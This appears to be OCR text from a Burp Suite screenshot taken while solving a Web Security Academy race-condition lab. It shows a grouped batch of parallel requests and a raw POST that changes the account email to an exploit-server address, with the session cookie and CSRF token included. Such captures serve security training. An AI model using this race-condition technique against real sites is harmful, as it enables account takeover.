 race 4 21 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23
Send group (separate connections) Cancel Burp AI
Request Response
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a71008e04d76c98805f08d200aa00cb.web-security-academy.net
3 Cookie: session=3YwdNhA4hyc6uxLXSw7Xh00o3dgh8lfC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 110
10 Origin: https://0a71008e04d76c98805f08d200aa00cb.web-security-academy.net
11 Referer: https://0a71008e04d76c98805f08d200aa00cb.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=test20@exploit-0a0600e504a26c7780ba07f4015f00de.exploit-server.net&csrf=
nFBx1mQQtXYd0zld9lsKobnIVbQhqKPX